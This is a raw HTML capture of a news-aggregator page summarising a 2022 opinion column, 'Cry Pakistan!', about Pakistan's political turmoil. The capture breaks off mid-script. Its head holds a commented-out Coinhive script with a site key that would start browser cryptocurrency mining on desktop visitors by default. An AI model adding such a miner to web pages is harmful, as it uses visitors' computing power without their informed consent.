

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Cry-Pakistan-kgnq53
body_size: 17819
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="B3VLwT1aQ0shzpuQ63G3ELMk6xkIyeoHhPuB7hmW" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Pakistan comes across as a nation which seems to be perennially at strife with itself, teetering constantly on the verge of implosion.
The internal stru..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/kgnq53" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Cry Pakistan!" />
    <meta property="og:image"              content="https://nation.com.pk/storage/2022/06/Imran-Malik-1.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Cry Pakistan!" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Cry Pakistan!">
    <meta name="twitter:description" content="Pakistan comes across as a nation which seems to be perennially at strife with itself, teetering constantly on the verge of implosion.
The internal struggle for power continued relentlessly and culminated in the irreparable loss of East Pakistan.
The cry, the longing for the real Pakistan, sprouting forth from each Pakistani heart, is fast becoming a scream.
Pakistan cries out loud for the fulfillment of its destiny; for it to take its rightful, respectful place in the comity of nations.
This cry for Pakistan is reverberating nation-wide now and will not wither away as just another &ldquo;cry in the wilderness&rdquo;!">
    <meta name="twitter:image" content="https://nation.com.pk/storage/2022/06/Imran-Malik-1.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Cry Pakistan! - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Cry-Pakistan-kgnq53">
                                           <img class="card-img imgsize" src="https://nation.com.pk/storage/2022/06/Imran-Malik-1.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Cry Pakistan!" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Cry-Pakistan-kgnq53">
                                                           <h1 class="card-title cardtitle"> Cry Pakistan!</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2022-06-18/>
                                                           <meta itemprop="dateModified" content=2022-06-18/>
                                                             <p><small>June 18, 2022 05:59 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/IMF-board-to-review-Pakistan-programme-on-Dec-8-tzvo67" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2025/07/imf.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="IMF board to review Pakistan programme on Dec 8" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/IMF-board-to-review-Pakistan-programme-on-Dec-8-tzvo67" >IMF board to review Pakistan programme on Dec 8</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/imf-board-to-review-pakistan-programme-on-dec-8/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2025-11-27" />
                                           <meta itemprop="dateModified" content="2025-11-27" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Two-National-Guard-e9e39b" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2025/11/white.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Two National Guard" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Two-National-Guard-e9e39b" >Two National Guard</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/two-national-guard-members-wounded-in-shooting-near-white-house/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2025-11-27" />
                                           <meta itemprop="dateModified" content="2025-11-27" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Jail-authorities-reject-rumours-bdcs6h" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2025/11/bbb3.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Jail authorities reject rumours" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Jail-authorities-reject-rumours-bdcs6h" >Jail authorities reject rumours</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/jail-authorities-reject-rumours-regarding-health-of-pti-founder-imran-khan/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2025-11-27" />
                                           <meta itemprop="dateModified" content="2025-11-27" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Met-Office-warns-of-d5hisl" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2025/11/lhr0.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Met Office warns of" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Met-Office-warns-of-d5hisl" >Met Office warns of</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/met-office-warns-of-increase-in-smog-fog-levels-in-plain-areas/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2025-11-27" />
                                           <meta itemprop="dateModified" content="2025-11-27" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://nation.com.pk/2022/06/18/cry-pakistan/"  itemprop="url" >
                <img class="card-img-top" src="https://nation.com.pk/storage/2022/06/Imran-Malik-1.jpg" alt="Cry Pakistan!" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://nation.com.pk/2022/06/18/cry-pakistan/">
                    <h1 class="card-title" style="color:#000000;">Cry Pakistan!</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Pakistan comes across as a nation which seems to be perennially at strife with itself, teetering constantly on the verge of implosion.
The internal struggle for power continued relentlessly and culminated in the irreparable loss of East Pakistan.
The cry, the longing for the real Pakistan, sprouting forth from each Pakistani heart, is fast becoming a scream.
Pakistan cries out loud for the fulfillment of its destiny; for it to take its rightful, respectful place in the comity of nations.
This cry for Pakistan is reverberating nation-wide now and will not wither away as just another “cry in the wilderness”!
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://nation.com.pk/2022/06/18/cry-pakistan/" >The Nation </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2022-06-18/>
                    <meta itemprop="dateModified" content=2022-06-18/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">June 18, 2022 05:59 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://nation.com.pk/2022/06/18/cry-pakistan/"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=The Nation>
                    <meta itemprop="author" content=The Nation/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/kgnq53" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/kgnq53" data-text="Cry Pakistan!" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
